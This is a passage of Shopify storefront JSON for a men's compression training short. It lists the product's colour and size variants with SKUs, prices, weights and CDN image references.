L","options":["Orange","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158243056,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJDK155587829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158275824,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK155587810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158308592,"title":"Orange \/ XXL","option1":"Orange","option2":"XXL","option3":null,"sku":"CJDK155587828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ XXL","public_title":"Orange \/ XXL","options":["Orange","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158341360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK155587805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158374128,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK155587806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158406896,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJDK155587824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158439664,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJDK155587825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158472432,"title":"Skin Color \/ M","option1":"Skin Color","option2":"M","option3":null,"sku":"CJDK155587817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ M","public_title":"Skin Color \/ M","options":["Skin Color","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158505200,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJDK155587831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158537968,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK155587811KP","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158570736,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJDK155587822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158603504,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJDK155587823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158636272,"title":"Colorful Blue \/ XL","option1":"Colorful Blue","option2":"XL","option3":null,"sku":"CJDK155587815OL","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ XL","public_title":"Colorful Blue \/ XL","options":["Colorful Blue","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158669040,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJDK155587804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158701808,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJDK155587808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158734576,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK155587807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158767344,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJDK155587821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158800112,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJDK155587827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158832880,"title":"Skin Color \/ XXL","option1":"Skin Color","option2":"XXL","option3":null,"sku":"CJDK155587820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ XXL","public_title":"Skin Color \/ XXL","options":["Skin Color","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","options":[{"name":"Color","position":1,"values":["Colorful Blue","Red","Sapphire Blue","White","Skin Color","Orange","Black","Gray"]},{"name":"Size","position":2,"values":["M","L","XL","XXL"]}],"url":"\/de\/products\/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","media":[{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665633008,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659374320,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659767536,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651575536,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651641072,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - 